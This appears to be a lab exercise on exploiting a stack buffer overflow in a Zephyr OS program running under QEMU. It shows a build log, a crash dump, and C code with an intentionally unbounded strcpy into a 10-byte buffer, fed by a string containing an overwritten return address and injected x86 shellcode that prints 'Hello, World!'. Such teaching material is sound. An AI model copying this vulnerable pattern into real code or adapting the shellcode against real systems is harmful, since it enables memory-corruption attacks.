 Using /home/lab6/zephyr-project as source for kernel
GEN ./Makefile
CHK include/generated/version.h
CHK misc/generated/configs.c
CHK include/generated/generated_dts_board.h
CHK include/generated/offsets.h
CC src/main.o
LD src/built-in.o
AR libzephyr.a
LINK zephyr.lnk
SIDT staticIdt.o
LINK zephyr.elf
BIN zephyr.bin
To exit from QEMU enter: 'CTRL+a, x'
[QEMU] CPU: qemu32
***** BOOTING ZEPHYR OS v1.7.99 - BUILD: Nov  4 2022 14:14:31 *****
Hello, World!***** CPU exception 7
Current thread ID = 0x00102da0
Faulting segment:address = 0x8:0x101981
eax: 0xff53f0, ebx: 0x0, ecx: 0x7022, edx: 0x103148
esi: 0x7, edi: 0x103148, ebp: 04907689, esp: 0x10313c
eflags: 0xa92
Fatal fault in essential thread! Spinning...
#include <zephyr.h>
#include <misc/printk.h>
#include <string.h>
void overflow(char* str){
char buff[10];
strcpy(buff, str);
}
void main(void){
char* str="AAAAAAAAAABBBB\x52\x17\x10\x00\x89\xE5\x83\xEC\x10\x8D\x45\xF0\xC7\x45\xF0\x48\x65\x6C\x6C\x50\xC7\x45
\xF4\x6F\x2C\x20\x57\xC7\x45\xF8\x6F\x72\x6C\x64\xC7\x45\xFC\x21\x00\x00\x00\xE8\xC2\xF2\xFF\xFF";
overflow(str);
}